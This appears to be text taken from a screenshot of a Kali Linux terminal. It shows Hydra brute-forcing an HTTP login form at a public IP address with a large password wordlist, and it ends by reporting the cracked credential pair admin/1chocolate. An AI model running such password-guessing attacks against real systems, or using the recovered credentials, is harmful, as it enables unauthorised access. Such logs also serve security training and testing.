 ~ : zsh — Konsole <3>
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "210486" - 30060 of 14344399 [child 8] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "201986" - 30061 of 14344399 [child 2] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "200686" - 30062 of 14344399 [child 12] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "2006" - 30063 of 14344399 [child 0] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "1newlife" - 30064 of 14344399 [child 13] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "1loves" - 30065 of 14344399 [child 7] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "1chocolate" - 30066 of 14344399 [child 6] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "1baller" - 30067 of 14344399 [child 11] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "199112" - 30068 of 14344399 [child 5] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "199011" - 30069 of 14344399 [child 9] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "199010" - 30070 of 14344399 [child 3] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "198612" - 30071 of 14344399 [child 1] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "197900" - 30072 of 14344399 [child 15] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "190586" - 30073 of 14344399 [child 2] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "181992" - 30074 of 14344399 [child 10] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "180989" - 30075 of 14344399 [child 4] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "180787" - 30076 of 14344399 [child 8] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "180390" - 30077 of 14344399 [child 12] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "180189" - 30078 of 14344399 [child 0] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "171093" - 30079 of 14344399 [child 14] (0/0)
[ATTEMPT] target 18.237.58.176 - login "admin" - pass "170992" - 30080 of 14344399 [child 13] (0/0)
[6964][http-post-form] host: 18.237.58.176 login: admin password: 1chocolate
[STATUS] attack finished for 18.237.58.176 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-07 23:43:32
┌──(delta㉿kali)-[~]
└─$